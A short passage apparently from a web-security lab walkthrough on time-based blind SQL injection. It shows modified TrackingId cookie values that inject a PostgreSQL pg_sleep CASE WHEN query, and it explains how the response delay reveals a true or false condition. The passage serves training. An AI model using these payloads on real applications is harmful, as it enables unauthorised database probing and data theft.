 2. Modify the TrackingId cookie, changing it to:
TrackingId=x'%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--
Verify that the application takes 10 seconds to respond.
3. Now change it to:
TrackingId=x'%3BSELECT+CASE+WHEN+(1=2)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--
Verify that the application responds immediately with no time delay. This demonstrates how you can test a single boolean
condition and infer the result.